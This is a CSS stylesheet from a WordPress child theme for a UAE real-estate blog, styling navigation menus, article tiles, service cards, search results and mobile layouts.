.navigationBox ul li.active.finTech .owl-item:nth-child(even) .navListBox {background: #fff !important;}.topNavigation .navigationBox ul li.active.lifeStyle .dropdownNavDataBox {display: block;width: 1138px;}.topNavigation .navigationBox ul li.active.lifeStyle .owl-item:nth-child(even) .navListBox {background: #fff !important;}.topNavigation .navigationBox ul li.active.stockdata .dropdownNavDataBox {left: -98px;display: block;width: 1138px;}.topNavigation .navigationBox ul li.active.stockdata .owl-item:nth-child(even) .navListBox {background: #fff !important;}.navarea .mobileNavBar {display: none;height: 46px;align-items: center;font-size: 16px;}.navarea .mobileNavBar > strong {line-height: 20px;color: #333;}.navarea .mobileNavBar #nav-toggle2 {padding: 15px 10px 2px;margin: 6px 10px 0 0;cursor: pointer;width: 42px;height: 34px;border: #5e449b solid 1px;border-radius: 5px;position: absolute;top: 0;right: 2px;z-index: 9;transition: 0.5s;}.navarea .mobileNavBar #nav-toggle2 span, .navarea .mobileNavBar #nav-toggle2 span:before, .navarea .mobileNavBar #nav-toggle2 span:after {content: "";cursor: pointer;height: 2px;width: 20px !important;background: #5e449b !important;position: absolute;display: block;border-radius: 3px;transition: 0.5s;}.navarea .mobileNavBar #nav-toggle2 span:before {top: -7px;}.navarea .mobileNavBar #nav-toggle2 span:after {bottom: -7px;}.navarea .mobileNavBar #nav-toggle2 span, #nav-toggle2 span:before, #nav-toggle2 span:after {transition: all 200ms ease-in-out;}.navarea .mobileNavBar #nav-toggle2.active span {background-color: transparent !important;transition: 0.5s;}.navarea .mobileNavBar #nav-toggle2.active span:before, #nav-toggle2.active span:after {top: 0;transition: 0.5s;}.navarea .mobileNavBar #nav-toggle2.active span:before {transform: rotate(45deg);}.navarea .mobileNavBar #nav-toggle2.active span:after {transform: rotate(-45deg);}.mobileNavOverlayBox {display: none;position: fixed;top: 0;left: -540px;width: 100%;height: 100%;overflow: hidden;background: #000000de;z-index: 9999;transition: 0.3s;cursor: pointer;}.mobileNavOverlayBox.active {left: 0;transition: 0.3s;display: block;}.mobileNavOverlayBox em {padding: 15px;position: absolute;top: 0;right: 10px;color: #fff;font-size: 16px;}.icon-close:before {content: "\e901";}.mobileNavArea {background: #fff;width: 300px;position: fixed;overflow: hidden;top: 0;left: -540px;z-index: 99999;transition: 0.3s;}.mobileNavArea.active {left: 0;transition: 0.3s;}.topNavigation .cat-nav #nav-toggle2 span, .cat-nav #nav-toggle2 span:before, .cat-nav #nav-toggle2 span:after {content: "";cursor: pointer;height: 2px;width: 20px !important;background: #5e449b !important;position: absolute;display: block;border-radius: 3px;transition: 0.5s;}.mobileNavigationBox {background: #fff;width: 600px;height: 100%;overflow: hidden;display: flex;transition: 0.3s;}.mobileNavigationBox.active {margin-left: -300px;transition: 0.3s;}.mobileNavHeading {padding: 10px 15px;color: #fff;font-size: 16px;font-weight: 700;background: #000;height: 48px;}.mobileNavHeading em {padding: 15px 15px 15px 0;}.mobileNavBox {width: 300px;height: 100vh;}.mobileNavBox ul {padding: 0;margin: 0;display: block;}.mobileNavBox ul li {padding: 0 15px;display: block;color: #333;font-size: 13px;line-height: 45px;border-bottom: #e8e8e8 solid 1px;position: relative;}.mobileNavBox ul li:after {content: "\e917";font-family: icomoon;position: absolute;top: 0;right: 10px;color: #666;font-size: 10px;}.mobileSubNavBox {width: 300px;height: 100vh;}.mobileNavDataBox {padding: 15px;display: block;height: calc(100% - 52px);overflow: hidden;overflow-y: auto;}.mobileNavDataBox.active {display: block;}.mobileNavDataBox .navListBox {margin: 0 0 5px;}.mobileNavDataBox .navListBox div {padding: 15px 30px 15px 15px;margin: 0;display: block;white-space: nowrap;font-size: 14px;color: #5e449b;background: #faf8ff;border-radius: 8px;position: relative;}.mobileNavDataBox .navListBox div:before {content: "";position: absolute;top: 23px;right: 15px;width: 12px;height: 2px;background: #5e449b;transition: 0.5s;}.mobileNavDataBox .navListBox div:after {content: "";position: absolute;top: 23px;right: 15px;width: 12px;height: 2px;background: #5e449b;transform: rotate(-90deg);transition: 0.5s;}.mobileNavDataBox .navListBox.active div:after {content: "";transform: rotate(0deg);transition: 0.5s;}.mobileNavDataBox .navListBox ul {padding: 0;margin: 4px 0 10px;display: none;}.mobileNavDataBox .navListBox.active ul {display: block;}.mobileNavDataBox .navListBox ul li {display: block;}.mobileNavDataBox .navListBox ul li a {padding-left: 15px;display: block;white-space: nowrap;font-size: 14px;color: #333;line-height: 40px;overflow: hidden;text-overflow: ellipsis;}.mobileNavDataBox .navListBox ul li a:hover {color: #725bab;text-decoration: none;}@media screen and (max-width: 767.98px) {.topNavigation .navigationBox ul li.active.realEstateGuide .dropdownNavDataBox, .topNavigation .navigationBox ul li.active.finTech .dropdownNavDataBox {width: 735px;}.topNavigation .navigationBox ul li.active.stockdata .dropdownNavDataBox, .topNavigation .navigationBox ul li.active.lifeStyle .dropdownNavDataBox {width: 735px;}.topNavigation .navigationBox ul li.active.lifeStyle .dropdownNavDataBox {left: -236px;width: 735px;}.navarea .topNavigation .mobileNavBar {display: flex;}.navarea .topNavigation .navigationBox {display: none;}}@media screen and (min-width: 768px) {.topNavigation .navigationBox ul li.active .dropdownNavDataBox {max-width: 100%;}.topNavigation .navigationBox ul li.active .lifeStyle {max-width: inherit;width: 592px;left: -150px;}.topNavigation .navigationBox ul li.active .calculator{max-width: inherit;width: 250px;right: 0px;left: inherit;}.topNavigation .navigationBox ul li.active .stockdata, .topNavigation .navigationBox ul li.active .finTech {overflow-x: scroll;}}@media screen and (min-width: 992px) {.topNavigation .navigationBox ul li.active .stockdata, .topNavigation .navigationBox ul li.active .finTech {overflow: inherit;}.topNavigation .navigationBox ul li.active .lifeStyle {width: 592px;left: 0;}.topNavigation .navigationBox ul li.active .calculator{right: inherit;left: 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.squareyards.ae/blog/wp-content/themes/mediumish-child-ae/style.css?ver=6.9
body_size: 5542
content:
/*
 Theme Name:   Mediumish Child
 Theme URI:    https://www.squareyards.ae/blog/
 Description:  Mediumish Child Theme For UAE
 Author:       Deepak Kushwaha
 Author URI:   https://www.squareyards.ae/blog/
 Template:     mediumish
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  mediumishchild
*/
.prevnextlinks a, .article-post a, .post .btn.follow, .post .post-top-meta .author-description a, article.page a, .alertbar a,.single a{color: #1C9963;}
.mobile-view{display:none!important}
.desktop-view{display:block!important}
.card.post.highlighted .thumbimage{display:flex;background-position:50% 50%;background-size:100% 100%;height:260px!important;flex:none}
.card.post.highlighted .card-block .wrapfooter{margin-top:10px!important}
@media screen and (min-width: 1500px) {
.container{width:1320px}
.listfeaturedtag span.card-text,.listrecent span.card-text{font-size:1rem}
.search-form .search-field{width:220px}
.jumbotron.fortags .col-md-4{padding-top:12%}
.card.post.height262 .thumbimage{height:120px}
.listrelated .height262{height:330px}
.listrelated .card.post.height262 .thumbimage{height:180px}
}
.carousel-excerpt{background:rgba(51,51,51,0.38);padding:7% 5%;font-size:30px;max-width:100%}
.carousel-excerpt .fontlight{font-weight:400;font-size:18px;text-transform:none;margin-top:30px;display:block;line-height:1.6;opacity:.8}
.carousel-item{max-height:550px}
.carousel-item img{width:100vw;max-height:550px;min-height:550px;object-fit:fill}
.carousel-caption{top:0}
.mediumnavigation{background:rgba(255,255,255,.97);box-shadow:0 2px 2px -2px rgba(0,0,0,.15);padding:10px;transition:top .2s ease-in-out;color:rgba(0,0,0,.5)}
.graybg h2{padding-bottom:15px;font-size:25px!important;line-height:30px!important; text-align: center;}
.graybg .card-block h2,.graybg .card-block h3{padding-bottom:15px;font-size:18px!important;line-height:25px!important; text-align: left; height:55px;}
.graybg .card{height:auto!important}
.graybg .card .thumbimage{height:185px!important}
.graybg .card .card-title a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;word-break:break-word}
.graybg .card .wrapfooter{margin:0}
.graybg .card .post-read-more{display:none}
.featured-posts span.post-read-more{margin-left:20px}
@media screen and (max-width: 767px) {
.carousel-item img{object-fit:cover}
.post-template-default.single .article-post table td,.post-template-default.single .article-post table th{font-size:14px}
.graybg span.post-name a{font-size:14px}
span.author-meta{font-size:14px!important}
}

#breadcrumbs a{color:#00ab6b!important}
@media (max-width: 767px) {
.site-content .catimg-thumb{min-height:auto!important}
.site-content .catimg-thumb img{width:100%!important}
.catimg-thumb{padding-bottom:0!important}
.article-post{padding-top:20px!important}
.desktop-view{display:none!important}
.mobile-view{display:block!important}
footer .overView ul li a{display:initial!important}
footer .overView ul li{line-height:initial!important;margin-bottom:15px!important}
footer .overView h5{margin-top:15px!important}
footer .overView ul.connectWithUs li .box strong{line-height:30px!important}
footer .overView ul.connectWithUs li .box a{line-height:30px}
#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{line-height:initial!important}
.demo2 a{font-size:15px!important}
.demo2{padding:0 15px!important}
.demo1 a{font-size:15px!important}
.demo1{padding:0 15px!important}
div#ez-toc-container ul li{padding:6px 0!important}
#ez-toc-container a{line-height:24px!important}
.article-post h2{font-size:20px;text-align:unset!important}
.article-post h3{font-size:18px;text-align:unset!important}
.article-post p{text-align:unset!important}
.graybg h2{font-size:22px !important}
.graybg .card-block h2,.graybg .card-block h3{font-size:18px!important;}

}
.share .hidden-xs-down{display:none!important}
.share .sep{display:none!important}
.catimg-thumb{padding-bottom:0}
.hotTopicsTile a{color:#fff}
html{margin:0!important}
body{overflow:hidden;overflow-y:auto}
.owlSlider{display:block}
.design_wrapper{font-family:-apple-system,system-ui,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,sans-serif}
.post-cont{position:absolute;color:red;top:0}
.horizontalSmallTileSection::-webkit-scrollbar{width:5px}
.horizontalSmallTileSection::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:3px}
.horizontalSmallTileSection{height:390px;overflow-y:scroll}
.popular .bigTile{min-height:295px}
.owlSlider .owl-theme .owl-nav .owl-prev{margin:0;width:40px;height:40px;position:absolute;left:0;top:50%;margin-top:-25px;outline:0}
.owlSlider .owl-theme .owl-nav .owl-prev:before{content:'';position:absolute;top:0;left:-20px;width:40px;height:40px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.31);background:#fff;border-radius:50px}
.owlSlider .owl-theme .owl-nav .owl-prev:after{content:"\e916";position:absolute;top:12px;left:-20px;width:40px;height:40px;font-size:13px;color:#333;font-family:'icomoon'}
.owlSlider .owl-theme .owl-nav .owl-next{margin:0;width:40px;height:40px;position:absolute;right:0;top:50%;margin-top:-25px;outline:0}
.owlSlider .owl-theme .owl-nav .owl-next:before{content:'';position:absolute;top:0;right:-20px;width:40px;height:40px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.31);background:#fff;border-radius:50px}
.owlSlider .owl-theme .owl-nav .owl-next:after{content:"\e917";position:absolute;top:12px;right:-20px;width:40px;height:40px;font-size:13px;color:#333;font-family:'icomoon'}
.owlSlider .owl-theme .owl-nav [class*=owl-]:hover{background:none}
.owlSlider .owl-theme .owl-nav .owl-prev.disabled,.owlSlider .owl-theme .owl-nav .owl-next.disabled{display:none}
.scrollBarHide{-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none}
.scrollBarHide::-webkit-scrollbar{display:none}
.btn-primary{background:#58BF93;color:#fff;border:#58BF93 solid 1px}
.container{margin:0 auto;display:block;max-width:1170px}
.topBlogSection{padding:30px 0 60px;margin-bottom:50px;background:#F8F9FA;display:block}
.tag{border-radius:20px;font-size:12px;line-height:24px;color:#7e4deb;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%}
.tag_new{font-size:12px;line-height:24px;color:#7e4deb;display:inline-flex;float:right}
.archive .section-title h1{margin-bottom: 30px;font-weight: 700;}
.archiveHolder{margin-bottom: 20px;}
.bigTile{display:block;border-radius:8px;background:#fff;border:#e8e8e8 solid 1px;min-height:390px;overflow:hidden;position:relative}
.bigTile figure{position:relative;margin-bottom:0}
.bigTile figure img{height:188px;width:100%}
.bigTile .detailsBox{padding:20px}
.bigTile .detailsBox strong a{font-family: Arial;font-weight: 700;color: #111111;font-size: 1.1rem;line-height: 1.25}
.bigTile .detailsBox strong a:hover{text-decoration: none;color: rgba(17,17,17,0.8)}
.bigTile .detailsBox h3{margin:0 0 6px;font-size:18px;color:#333;line-height:26px;font-weight:700}
.bigTile .detailsBox h3 a{color:#333;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.bigTile .detailsBox p{margin:0;font-size:14px;color:#666;line-height:20px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}
.bigTile:hover .detailsBox h3 a{color:#000;text-decoration:none}
.bigTile .userDetails{padding:0 20px 20px;display:flex}
.bigTile .userDetails figure{margin-right:15px;display:block;width:40px;height:40px;border-radius:100px;overflow:hidden}
.bigTile .userDetails figure img{display:block;width:40px;height:40px}
.bigTile .userData{width:calc(100% - 80px)}
.bigTile .userData .userName a{font-size:14px;color:#333}
.bigTile .userData .dateAndTime{font-size:14px;color:#666}
.bigTile .postReadMore{padding-top:8px}
.mediumTile{display:block;border-radius:8px;background:#fff;border:#e8e8e8 solid 1px;height:204px;overflow:hidden;position:relative}
.mediumTile figure{position:relative}
.mediumTile figure:after{content:'';width:100%;height:138px;background-image:linear-gradient(to bottom,#00000000,#000000bf 58%,#000);position:absolute;bottom:0;left:0}
.mediumTile figure img{height:204px;width:100%}
.mediumTile .detailsBox{padding:10px 15px;position:absolute;bottom:0;z-index:1;width:100%}
.mediumTile .detailsBox h3{margin:0;font-size:14px;color:#fff;line-height:22px;font-weight:700}
.mediumTile .detailsBox h3 a{color:#fff;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.mediumTile:hover .detailsBox h3 a{color:#fff;text-decoration:none}
.smallTileSection{margin-top:14px;display:flex}
.smallTile{display:block;border-radius:8px;background:#fff;border:#e8e8e8 solid 1px;height:172px;overflow:hidden;position:relative;width:100%}
.smallTile + .smallTile{margin-left:14px}
.smallTile figure{position:relative;margin-bottom:0}
.smallTile figure:after{content:'';width:100%;height:80px;background-image:linear-gradient(to bottom,#00000000,#000000bf 58%,#000000f2);position:absolute;bottom:0;left:0}
.smallTile figure img{height:172px;width:100%}
.smallTile .detailsBox{padding:10px 15px;position:absolute;bottom:0;z-index:1;width:100%}
.smallTile .detailsBox h3{margin:0;font-size:14px;color:#fff;line-height:22px;font-weight:700}
.smallTile .detailsBox h3{color:#fff;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.smallTileSection.mobile .smallTile{width:25%}
.smallTile:hover .detailsBox h3 a{color:#fff;text-decoration:none}
.horizontalSmallTileSection{display:block}
.horizontalSmallTile{padding:17px 0;display:flex;border-bottom:#e5e5e5 solid 1px}
.horizontalSmallTile:first-child{padding-top:0}
.horizontalSmallTile figure{width:100px;height:100px;border-radius:8px;overflow:hidden;margin-bottom:0}
.horizontalSmallTile figure img{height:100px;width:100%}
.horizontalSmallTile .detailsBox{/*padding-left:15px;width:calc(100% - 100px)*/}
.horizontalSmallTile .detailsBox h3{margin:0;font-size:16px;color:#333;line-height:22px;font-weight:700}
.horizontalSmallTile .detailsBox h3 a{color:#333;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.horizontalSmallTile .detailsBox .date{font-size:12px;color:#666;line-height:20px}
.horizontalSmallTile:hover .detailsBox h3 a{color:#000;text-decoration:none}
.horizontalBigTile{margin-bottom:15px;display:flex;border-radius:8px;background:#fff;border:#e8e8e8 solid 1px;height:200px;overflow:hidden;position:relative}
.horizontalBigTile figure{position:relative;width:50%;margin-bottom:0}
.horizontalBigTile figure img{height:200px;width:100%}
.horizontalBigTile .detailsBox{padding:20px;width:50%}
.horizontalBigTile .detailsBox h3{margin:0 0 10px;font-size:16px;color:#333;line-height:23px;font-weight:700}
.horizontalBigTile .detailsBox h3 a{color:#333;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.horizontalBigTile .detailsBox p{font-size:14px;color:#666;line-height:20px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5;overflow:hidden}
.horizontalBigTile:hover .detailsBox h3 a{color:#000;text-decoration:none}
.hotTopicsTile{display:block;border-radius:8px;background:#fff;border:#e8e8e8 solid 1px;height:165px;overflow:hidden;position:relative}
.hotTopicsTile .detailsBox a{color:#fff;display:block}
.hotTopicsTile figure{position:relative;margin-bottom:0}
.hotTopicsTile figure:after{content:'';width:100%;height:65px;background-image:linear-gradient(to bottom,#00000000,#000000bf 58%,#000);position:absolute;bottom:0}
.hotTopicsTile figure img{height:165px;width:100%}
.hotTopicsTile .hottopicSpan{padding:12px 15px;margin:10px 0 0;font-size:14px;color:#fff;line-height:20px;font-weight:400;position:absolute;bottom:0;z-index:1;font-weight:700;width:100%}
.hotTopicsTile:hover a{color:#fff;text-decoration:none}
.hotTopicsTile .hottopicSpan span{font-weight:400;font-size:12px;display:block}
.hotTopicsTile .hottopicSpan strong{white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;font-weight:700}
.whitBoxSection{padding:0 0 50px;background:#fff;display:block}
.headingBox{margin-bottom:20px;display:flex;align-items:center;justify-content:space-between;position:relative;border-bottom:#e2e2e2 solid 1px;line-height:40px}
.headingBox span,.headingBox h1,.headingBox h2{padding-bottom:8px;border-bottom:#725bab solid 4px;font-size:22px;line-height:21px;font-weight:700;color:#333;display:inline-block;margin-bottom:0}
.headingBox h2{padding-bottom:8px;border-bottom:#725bab solid 4px;font-size:22px;line-height:28px;font-weight:700;color:#333}
.headingBox a {color:#00ab6b;}
.headingBox a:hover {color:#014c8c;}
.tabBox{padding-bottom:20px;display:block}
.tabBox ul{padding:0;margin:0;display:block;white-space:nowrap;overflow:hidden;overflow-x:auto}
.tabBox ul li{padding:0 20px;margin-right:10px;display:inline-block;border-radius:8px;background:#f3ebff;line-height:38px;font-size:14px;color:#5f449b;cursor:pointer}
.tabBox ul li.active{background:#5f449b;color:#fff;cursor:default}
.serviceBox{margin:-15px -15px 0;display:block;overflow:hidden}
.serviceBox .serviceCard{margin:15px;border-radius:8px;box-shadow:0 4px 18px 0 #0000000f;background:#fff;height:170px;position:relative;overflow:hidden;border:solid 1px #f2f2f2;display:block;float:left;width:calc(25% - 30px)}
.serviceBox .serviceCard.serviceCard1:after{content:'';position:absolute;right:-20px;top:-12px;width:73px;height:59px;background:#ffeddb;border-radius:10px}
.serviceBox .serviceCard.serviceCard2:after{content:'';position:absolute;right:-23px;top:-23px;width:73px;height:73px;background:#FCF5F9;border-radius:100px}
.serviceBox .serviceCard.serviceCard3:after{content:'';position:absolute;right:-28px;top:-8px;width:0;height:0;border-left:50px solid transparent;border-right:50px solid transparent;border-top:55px solid #F1FBF9;border-radius:50%;transform:rotate(113deg)}
.serviceBox .serviceCard.serviceCard4:after{content:'';position:absolute;right:-23px;top:-23px;width:73px;height:73px;background:#F7FBFF;border-radius:100px}
.serviceBox .serviceCard.serviceCard9{display:none}
.serviceBox .serviceCard a{padding:18px 19px;width:100%;height:100%;display:block;position:relative;z-index:1}
.serviceBox .serviceCard a:hover{text-decoration:none}
.serviceBox .serviceCard em.nsi{margin-bottom:8px;width:60px;height:60px;display:block;background:url(https://img.squareyards.com/assets/images/new-services/services-sprite-icons.svg) no-repeat;background-size:249px}
.serviceBox .serviceCard em.nsi1{background-position:-2px -2px}
.serviceBox .serviceCard em.nsi2{background-position:-64px -2px}
.serviceBox .serviceCard em.nsi3{background-position:-125px -2px}
.serviceBox .serviceCard em.nsi4{background-position:-187px -2px}
.serviceBox .serviceCard em.nsi5{background-position:-2px -64px}
.serviceBox .serviceCard em.nsi6{background-position:-64px -64px}
.serviceBox .serviceCard em.nsi7{background-position:-125px -64px}
.serviceBox .serviceCard em.nsi8{background-position:-187px -64px}
.serviceBox .serviceCard figure{height:18px;width:65px;position:absolute;top:15px;right:15px;overflow:hidden}
.serviceBox .serviceCard .serviceLink{color:#333;font-size:14px;white-space:nowrap;font-weight:600}
.serviceBox .serviceCard .serviceLink em{position:relative;top:2px;left:5px;font-weight:600;font-size:13px;color:#5f449b;transition:.3s}
.serviceBox .serviceCard:hover .serviceLink em{left:10px;transition:.3s}
.serviceBox .serviceCard p{padding-top:5px;line-height:20px;color:#666}
.serviceBox .serviceCard .serviceLink small{padding:0 5px;height:18px;border-radius:3px;background:#4dc191;color:#fff;font-weight:400;display:inline-flex;align-items:center;justify-content:center}
.serviceBox .serviceCard .serviceLink br{display:none}
.desktopAppDownloadBox{display:block;background:#faf8ff;height:350px}
.desktopAppDownloadBox h3{margin-top:60px;font-size:36px;line-height:46px;color:#333;font-weight:700}
.desktopAppDownloadBox p{margin-top:15px;font-size:18px;line-height:26px;color:#666}
.desktopAppDownloadBox ul{padding:0;margin:15px 0 0;display:flex;align-items:center}
.desktopAppDownloadBox ul li{margin-left:15px;display:inline-block}
.desktopAppDownloadBox ul li:nth-child(1){margin-left:0}
.desktopAppDownloadBox ul li img{border-radius:8px;overflow:hidden}
.desktopAppDownloadBox figure img{image-rendering:auto;image-rendering:crisp-edges;image-rendering:pixelated}
.desktopAppDownloadBox .mobile-app-screen,.desktopAppDownloadBox .btnBox{display:none}
@media screen and (max-width:1024px) {
.container{width:100%}
.desktopAppDownloadBox{height:314px}
.desktopAppDownloadBox ul li:nth-child(3){display:none}
.desktopAppDownloadBox p br{display:none}
}
@media screen and (max-width:768px) {
.bigTile.ipad{margin-bottom:30px;display:flex;height:200px;min-height:inherit}
.bigTile.ipad figure img{height:200px}
.bigTile.ipad .detailsBox{width:50%}
.horizontalSmallTileSection.ipad{margin-top:15px}
.serviceBox{margin:0 -7px}
.serviceBox .serviceCard{margin:7px;width:calc(25% - 14px);box-shadow:0 2px 8px 0 #0000000f}
.serviceBox .serviceCard a{padding:15px}
.serviceBox .serviceCard .serviceLink{font-size:12px}
.serviceBox .serviceCard .serviceLink em{left:0;font-size:12px}
.serviceBox .serviceCard p{font-size:11px;line-height:16px}
.serviceBox .serviceCard .serviceLink small{display:none}
.serviceBox .serviceCard .serviceLink br{display:block}
.desktopAppDownloadBox{height:272px;overflow:hidden}
.desktopAppDownloadBox h3{margin-top:35px;font-size:30px;line-height:35px}
.desktopAppDownloadBox p{font-size:16px;line-height:22px}
}
@media screen and (max-width:540px) {
.topBlogSection{padding:15px 0 30px;margin-bottom:20px}
.whitBoxSection{padding:0 0 20px}
.headingBox span{font-size:18px}
.headingBox h1{font-size:18px}
.bigTile.ipad{margin-bottom:15px;display:block;height:auto;min-height:390px}
.bigTile.ipad figure img{height:188px}
.bigTile.ipad .detailsBox{width:100%}
.bigTile .detailsBox h3{font-size:16px}
.horizontalSmallTileSection.mobile{margin-top:15px}
.horizontalBigTile{display:block;height:auto;min-height:390px}
.horizontalBigTile figure,.horizontalBigTile .detailsBox{width:100%}
.horizontalBigTile .detailsBox p{margin:0}
.smallTileSection.mobile{display:block}
.smallTileSection.mobile .smallTile{width:calc(50% - 10px);display:inline-block}
.smallTileSection.mobile .smallTile:nth-child(3){margin:10px 0 0}
.serviceBox{margin:0 -15px;border-bottom:solid 1px #f2f2f2}
.serviceBox .serviceCard{margin:0;width:33.3%;height:145px;box-shadow:none;border-radius:0;border:0;border-right:solid 1px #f2f2f2;border-top:solid 1px #f2f2f2}
.serviceBox .serviceCard:nth-child(3),.serviceBox .serviceCard:nth-child(6){border-right:0}
.serviceBox .serviceCard em.nsi{margin-bottom:5px;width:60px;height:60px;display:inline-block;background:url(https://img.squareyards.com/assets/images/new-services/services-sprite-icons-mobile.svg) no-repeat;background-size:249px;margin-bottom:5px;width:60px;height:60px;display:inline-block;background:url(https://img.squareyards.com/assets/images/new-services/services-sprite-icons-mobile.svg) no-repeat;background-size:249px}
.serviceBox .serviceCard em.nsi1{background-position:-2px -2px}
.serviceBox .serviceCard em.nsi2{background-position:-64px -2px}
.serviceBox .serviceCard em.nsi3{background-position:-125px -2px}
.serviceBox .serviceCard em.nsi4{background-position:-187px -2px}
.serviceBox .serviceCard em.nsi5{background-position:-2px -64px}
.serviceBox .serviceCard em.nsi6{background-position:-64px -64px}
.serviceBox .serviceCard em.nsi7{background-position:-125px -64px}
.serviceBox .serviceCard em.nsi8{background-position:-187px -64px}
.serviceBox .serviceCard em.nsi9{background-position:-2px -125px}
.serviceBox .serviceCard p,.serviceBox .serviceCard figure,.serviceBox .serviceCard:after,.serviceBox .serviceCard .serviceLink em{display:none}
.serviceBox .serviceCard a{display:flex;flex-direction:column;align-items:center}
.serviceBox .serviceCard .serviceLink{white-space:normal;display:block;text-align:center}
.serviceBox .serviceCard.serviceCard9{display:block}
.desktopAppDownloadBox{height:auto;overflow:hidden}
.desktopAppDownloadBox h3{padding:0;font-size:20px;line-height:22px;color:#333;font-weight:700}
.desktopAppDownloadBox h3 br{display:none}
.desktopAppDownloadBox p{padding:0;margin-top:5px;font-size:14px;line-height:24px;color:#666}
.desktopAppDownloadBox ul,.desktopAppDownloadBox .desktop-app-screen{display:none}
.desktopAppDownloadBox .mobile-app-screen,.desktopAppDownloadBox .btnBox{display:block}
.desktopAppDownloadBox .mobile-app-screen{margin:0 -15px}
.desktopAppDownloadBox .btnBox{padding-bottom:40px;display:block}
.desktopAppDownloadBox .btnBox .btn{padding:0;width:100%;font-size:16px;line-height:45px;height:45px;border-radius:8px}
}
.tabBox ul li a{color:#5f449b;text-decoration:none}
.tabBox ul li.active a{color:#fff}
@media screen and (max-width: 480px) {

}
*,body{font-family:-apple-system,system-ui,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,sans-serif}
body.search.search-results .wrap-home{display:none!important}
.search-wrap{display:none!important}
.search.search-results .search-wrap{display:block!important}
.mainheading{padding-bottom:0}
.postMeta-bx{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.postMeta-bx .postMeta-date p{margin:0}
.postMeta-bx .postMeta-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.postMeta-bx .postMeta-share ul.shareitnow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;list-style:none;padding:0;margin:0}
.postMeta-bx .postMeta-share ul.shareitnow li{margin-left:10px}
.searchResultTile .card{border-radius:8px;overflow:hidden}
.searchResultTile .card .metafooter .post-read-more{display:none}
.searchResultTile .card .card-title,.searchResultTile .card .metafooter span.meta-footer-thumb,.searchResultTile .card .metafooter span.author-meta{border-bottom:0}
.searchResultTile .card.post.highlighted .thumbimage{height:200px}
.searchResultTile .card h2.card-title{margin:0 0 6px;font-size:18px;color:#333;line-height:26px;font-weight:700}
.searchResultTile .card h2.card-title a{color:#333}
.searchResultTile .card span.card-text{border:0;margin:0;padding:0;font-size:14px;color:#666;line-height:20px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}
.searchResultTile .card .wrapfooter .meta-footer-thumb{margin-bottom:0;padding-bottom:0}
.searchResultTile .card .wrapfooter .author-meta{margin-bottom:0;padding-bottom:0}
.searchResultTile .card .wrapfooter .author-meta .post-name{font-weight:400;margin-bottom:4px}
.searchResultTile .card .wrapfooter .author-meta .post-name a{font-size:14px;color:#333;font-weight:400}
.searchResultTile .card .wrapfooter .author-meta .post-name a:hover{text-decoration:underline}
.searchResultTile .card .wrapfooter .author-meta span.post-date,.searchResultTile .card .wrapfooter .author-meta span.readingtime,.searchResultTile .card .wrapfooter .author-meta span.readingtime{font-size:13px;color:#666;font-weight:400}
.search.search-results .search-wrap .bottompagination .navigation{border-bottom:1px solid #ddd}
#sidebarposts aside{border-radius:8px;overflow:hidden}
#sidebarposts ul{padding:0}
#sidebarposts ul,#sidebarposts ul > li{margin-bottom:0}
#sidebarposts ul li img{margin-top:0;margin-bottom:0;border-radius:8px;width:75px;height:75px; position:absolute; left:0; right:0; top:0;}
#sidebarposts ul > li{margin-top:15px; padding-left:90px; position:relative;}
#sidebarposts ul > li:first-child{margin-top:0}
.blogSingleWedgit ul{max-height: 390px;overflow: hidden;overflow-y: auto;margin-right: -20px !important}
.icon-phone-o:before{content:"\e912"}
.alertbar{display:none!important}
.blogCalculator{margin-top:30px;display:block;border:#f1f1f1 solid 1px;border-radius:8px}
.blogCalculator .head{background:#333;padding:12px 20px;border-radius:8px 8px 0 0;color:#fff;text-transform:capitalize;font-size:18px}
.blogCalculator .form{padding:20px;display:block;background:#f1f1f17a}
.blogCalculator .form label{display:block}
.blogCalculator .form .mob-input{padding-top:15px;display:flex;align-items:flex-end}
.blogCalculator .form .form-control{border-radius:8px!important;background:#fff!important;height:45px!important;text-transform:capitalize}
.blogCalculator .form em{position:absolute;content:"";right:15px;top:17px;font-size:12px}
.blogCalculator .form em::after{content:"\e919"!important}
#tdWgt .commonDiscBox .paragraphBox{font-size:14px!important}
#ez-toc-container a{color:#1C9963}
@media screen and (max-width: 767.98px) {
.postMeta-bx .postMeta-share ul.shareitnow li{margin-left:0}
.searchResultTile .card .wrapfooter{margin-top:20px}
}
